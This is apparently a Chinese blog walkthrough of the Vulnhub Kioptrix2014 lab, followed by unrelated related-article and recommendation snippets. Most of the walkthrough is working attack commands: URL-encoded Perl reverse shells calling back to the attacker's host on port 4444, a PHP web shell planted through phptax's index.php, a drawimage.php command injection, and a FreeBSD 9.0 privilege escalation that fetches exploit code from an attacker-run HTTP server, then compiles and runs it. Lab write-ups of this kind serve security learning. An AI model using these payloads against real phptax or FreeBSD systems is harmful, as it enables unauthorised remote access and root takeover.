



在kali下载下来利用



反弹shell

开启一个监听端口 nc -lvvp 4444,成功反弹

python3 phptax_exp.py -u http://192.168.108.140:8080/phptax -e perl%20-e%20%27use%20Socket%3B%24i%3D%22192.168.108.130%22%3B%24p%3D4444%3Bsocket(S%2CPF_INET%2CSOCK_STREAM%2Cgetprotobyname(%22tcp%22))%3Bif(connect(S%2Csockaddr_in(%24p%2Cinet_aton(%24i))))%7Bopen(STDIN%2C%22%3E%26S%22)%3Bopen(STDOUT%2C%22%3E%26S%22)%3Bopen(STDERR%2C%22%3E%26S%22)%3Bexec(%22%2Fbin%2Fsh%20-i%22)%3B%7D%3B%27perl%20-e%20%27use%20Socket%3B%24i%3D%22192.168.108.130%22%3B%24p%3D4444%3Bsocket(S%2CPF_INET%2CSOCK_STREAM%2Cgetprotobyname(%22tcp%22))%3Bif(connect(S%2Csockaddr_in(%24p%2Cinet_aton(%24i))))%7Bopen(STDIN%2C%22%3E%26S%22)%3Bopen(STDOUT%2C%22%3E%26S%22)%3Bopen(STDERR%2C%22%3E%26S%22)%3Bexec(%22%2Fbin%2Fsh%20-i%22)%3B%7D%3B%27

其他方法

方法1



本靶机还可以利用其它方法连接,查看phptax漏洞,有两个远程命令执行漏洞

下载下来查看

searchsploit -m 21665.txtsearchsploit -m 25849.txt



先看25849.txt,有两处利用方式



url/index.php?field=rce.php&newvalue=<?php passthru($_GET[cmd]);?>url/data/rce.php?cmd=id

执行完成之后访问

然后反弹shell

http://192.168.108.140:8080/phptax/data/rce.php?cmd=perl -e 'use Socket;$i="$ENV{192.168.108.130}";$p=$ENV{4444};socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'

kali监听即可



方法2



再看21665.txt,存在漏洞利用方式

解码看看

利用方式,同样kali监听即可

http://192.168.108.140:8080/phptax/drawimage.php?pfilez=xxx;perl -e 'use Socket;$i="$ENV{192.168.108.130}";$p=$ENV{4444};socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};';&pdf=make

提权

查看靶机信息,该用户为www,且系统内核为FreeBSD 9.0

uname -a:输出有关系统的详细信息,包括内核版本、主机名、操作系统类型和架构等



查看历史漏洞





该靶机没有wget命令

网上查找下载方式

下载exp脚本到本地

searchsploit FreeBSD 9.0 -m 26368.csearchsploit FreeBSD 9.0 -m 28718.c



开启web服务

python -m http.server 80

下载exp



fetch http://192.168.108.130/26368.cgcc 26368.c -o 26368chmod 777 26368./26368

下载成功并编译

添加权限并执行

提权成功

Vulnhub-kioptix2014靶机getshell及提权的更多相关文章

- 从getshell到提权

从getshell到提权 一.起因 学校推出新的党建系统,之前党建系统还参与开发,后来因为一些原因没有开发,主要想看看这届工作室的学弟.学妹代码水平,把源码撸下来审计一下,工作室用git开发的,记着上 ...

- PHPMyWind5.4存储XSS后续getshell提权

0x0 前言 通过留言处的xss,我们可以得到管理员的cookie,进而登陆后台: https://www.cnblogs.com/Rain99-/p/10701769.html 现在要从后台入手,进 ...

- basic-pentesting-1 靶机提权

原文地址:https://www.payload.com.cn/ basic-pentesting-1 下载地址: https://www.vulnhub.com/entry/basic-pent ...

- Linux本地内核提权漏洞复现(CVE-2019-13272)

Linux本地内核提权漏洞复现(CVE-2019-13272) 一.漏洞描述 当调用PTRACE_TRACEME时,ptrace_link函数将获得对父进程凭据的RCU引用,然后将该指针指向get_c ...

- 对vulnhub靶机lampiao的getshell到脏牛提权获取flag

前言: vulnhub里面的一个靶场,涉及到drupal7 cms远程代码执行漏洞(CVE-2018-7600)和脏牛提权. 靶机下载地址:https://mega.nz/#!aG4AAaDB!CBL ...

- vulnhub靶机之DC6实战(wordpress+nmap提权)

0x00环境 dc6靶机下载地址:https://download.vulnhub.com/dc/DC-6.zip dc6以nat模式在vmware上打开 kali2019以nat模式启动,ip地址为 ...

- 靶机DC-2 rbash绕过+git提权

这个靶机和DC-1一样,一共5个flag.全部拿到通关. root@kali:/home/kali# nmap -sP 192.168.1.* 先扫一下靶机的IP地址,拿到靶机的地址为192.168. ...

- Billu_b0x2内网渗透(多种提权方法)靶场-vulnhub

个人博客阅读体验更佳 本次来试玩一下vulnhub上的Billu_b0x2,下载地址. 下载下来后是 .ova 格式,建议使用vitualbox进行搭建,vmware可能存在兼容性问题.靶场推荐使用N ...

- 21. 从一道CTF靶机来学习mysql-udf提权

这次测试的靶机为 Raven: 2 这里是CTF解题视频地址:https://www.youtube.com/watch?v=KbUUn3SDqaU 此次靶机主要学习 PHPMailer 跟 mymq ...

- 靶机练习 - 温故知新 - Toppo(sudo 提权)

重新做了一下以前做过的第一个靶机(https://www.cnblogs.com/sallyzhang/p/12792042.html),这个靶机主要是练习sudo提权,当时不会也没理解. 开启靶机, ...

随机推荐

- gradle命令与maven命令对照

Gradle和Maven都是流行的构建工具,用于管理和构建Java项目.下面是Gradle命令和对应的Maven命令对照: 1. 构建项目: - Gradle: `./gradlew build` - ...

- window.open打开网址被拦截

window.open打开网址被拦截 标签: js 坑位 通过window.open打开一个网址,在火狐和IE系列浏览器下会拦截掉,除非用户主动点击允许才会成功,这样用户体验基本是恶心到产品的,而产品 ...

- 【Amadeus原创】域密码到期发送提醒邮件的超简单方法

1,AD服务器下载安装免费的卓豪AD管理工具 https://www.manageengine.cn/products/self-service-password/free-password-expi ...

- 中电资讯-EAST5.0规范详解 有这个就够了

从EAST1.0推出到现在已有约8年时间,各银行结合自身特点,建立了EAST报送的组织架构工具.制度工具.流程工具.近期,EAST4.0又迈入5.0新阶段,商业银行标准化数据报送采集范围.报送要求以及 ...

- 人工智能应用的“繁花时代”,各大企业何以破局AI模型挑战

AI技术的崛起,为各行业发展带来巨大变革和超强的创新潜力.然而,各大企业在拥抱AI的进程中并非一路坦途,"繁花盛开"的背后隐藏着AI模型生产与管理环节的诸多痛点. 先来看看部分 ...

- Java代码覆盖率super-jacoco

开源项目地址 https://gitee.com/didiopensource/super-jacoco 项目流程 项目架构 部署步骤 注意:一定要用Linux服务器部署,不要用Windows 准备L ...

- 第1章04节 | 常见开源OLAP技术架构对比

https://zhuanlan.zhihu.com/p/266402829 1. 什么是OLAP OLAP(On-line Analytical Processing,联机分析处理)是在基于数据仓库 ...

- 问题解决:curl: (7) Failed to connect to raw.githubusercontent.com port 443: 拒绝连接

Ubuntu20.04下,安装Ros 指令curl -sSL https://raw.githubusercontent.com/ros/rosdistro/master/ros.key 报错:cur ...

- initMySQLPool

package com.be.edge.asset.source; import io.vertx.core.AbstractVerticle; import io.vertx.core.Promis ...

- Qt开发经验小技巧146-150

Qt中自带的很多控件,其实都是由一堆基础控件(QLabel.QPushButton等)组成的,比如日历面板 QCalendarWidget 就是 QToolButton+QSpinBox+QTable ...